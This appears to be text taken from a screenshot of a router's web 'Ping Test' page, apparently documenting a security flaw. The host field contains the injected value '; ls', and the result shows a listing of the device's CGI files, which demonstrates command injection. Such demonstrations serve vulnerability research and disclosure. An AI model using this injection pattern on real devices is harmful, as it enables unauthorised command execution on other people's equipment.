 APP
Not Secure | 192.168.10.1/ping.shtml?r=57640
Ping Test
Ping Host IP : ; ls Ping
Ping Result :
1:nas.cgi
2:login.cgi
3:upload.cgi
4:adm.cgi
5:mesh.cgi